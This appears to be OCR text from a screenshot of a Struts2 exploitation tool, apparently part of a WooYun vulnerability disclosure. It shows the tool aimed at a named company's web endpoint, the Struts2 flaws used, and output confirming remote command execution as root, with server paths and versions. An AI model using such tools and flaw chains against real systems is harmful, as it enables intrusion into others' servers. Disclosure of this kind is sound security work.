 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://smp.creditease.cn/updatepassword/updatepassword!insert.action 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 命令执行完毕... 超时: 80000
获取信息 保存信息 清空
Target: http://smp.creditease.cn/updatepassword/updatepassword!insert.action
Whoami: root
WebPath: /app/tomcat-smp/webapps/smp
OS.Name: Linux
OS.Version: 2.6.18-164.el5
Java.Home: /opt/jdk1.6.0_37/jre
Java.Version: 1.6.0_37
OS.arch: amd64
User.Name: root
User.Home: /root
User.Dir: /app/tomcat-smp/bin
Java.Class.Path: /app/tomcat-smp/bin/bootstrap.jar
Java.IO.Tmpdir: /app/tomcat-smp/temp
====================================================================================================================================
www.wooyun.org